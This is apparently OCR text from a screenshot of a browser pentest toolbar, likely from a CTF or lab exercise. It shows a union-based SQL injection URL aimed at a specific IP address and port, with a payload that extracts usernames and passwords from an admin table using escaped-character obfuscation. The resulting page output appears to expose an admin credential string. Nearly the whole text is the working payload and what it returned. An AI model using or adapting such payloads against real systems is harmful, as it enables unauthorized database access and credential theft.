 121.37.181.246:6333/?time=\'\ \u\n\i\o\n\ \s\e\l\e\c\t\ \1\,\g\r\o\u\p\_\c\o\n\c\a\t\(\u\s\e\r\n\a\m\e\,\p\a\s\s\w\d\)\,\3\ \f\r\o\m\ \a\d\m\i\n\%23
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://121.37.181.246:6333/?time=\'\ \u\n\i\o\n\ \s\e\l\e\c\t\ \1\,\g\r\o\u\p\_\c\o\n\c\a\t\(\u\s\e\r\n\a\m\e\,\p\a\s\s\w\d\)\,\3\ \f\r\o\m\ \a\d\m\i\n\%23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
每年写一篇日志
admin20200202goodluck